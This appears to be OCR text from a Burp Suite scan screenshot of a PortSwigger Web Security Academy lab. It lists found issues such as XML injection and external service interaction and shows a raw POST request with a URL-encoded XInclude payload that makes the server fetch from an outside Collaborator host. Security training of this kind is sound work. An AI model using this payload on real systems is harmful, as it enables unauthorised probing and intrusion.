 Filter High Medium Low Info Certain Firm Tentative Search...
# Task Time Action Issue type
1 5 01:00:26 16 Jul 2023 Issue found XML injection
0 5 01:00:26 16 Jul 2023 Issue found XML injection
9 5 01:00:26 16 Jul 2023 Issue found External service interaction (HTTP)
8 5 01:00:26 16 Jul 2023 Issue found External service interaction (DNS)
7 5 01:00:26 16 Jul 2023 Issue found External service interaction (HTTP)
6 5 01:00:26 16 Jul 2023 Issue found External service interaction (DNS)
5 5 01:00:22 16 Jul 2023 Issue found Cross-site request forgery
4 5 00:59:46 16 Jul 2023 Issue found Out-of-band resource load (HTTP)
Advisory Request Response Collaborator DNS interaction Collaborator HTTP interaction
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a0600b20418bf398bf8ab9e0049001a.web-security-academy.net
3 Cookie: session=w4LqtXIKjGNJUoFDQp7OFPsspwthpXxs
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a0600b20418bf398bf8ab9e0049001a.web-security-academy.net/product?pro
ductId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 21
11 Origin: https://0a0600b20418bf398bf8ab9e0049001a.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 productId=
%3cgou%20xmlns%3axi%3d%22http%3a%2f%2fwww.w3.org%2f2001%2fXInclude%22%3e%3cxi
%3ainclude%20href%3d%22http%3a%2f%2fj1l83vue1jcd4zv468ddalqsxj3er6f73zqpee.oa
stify.com%2ffoo%22%2f%3e%3c%2fgou%3e&storeId=1
Inspector
Request Attributes 2
Request Body Parameters 2
Request Cookies 1
Request Headers 17
Search... 1 highlight
Memory: 621.1MB Disk: 32.0MB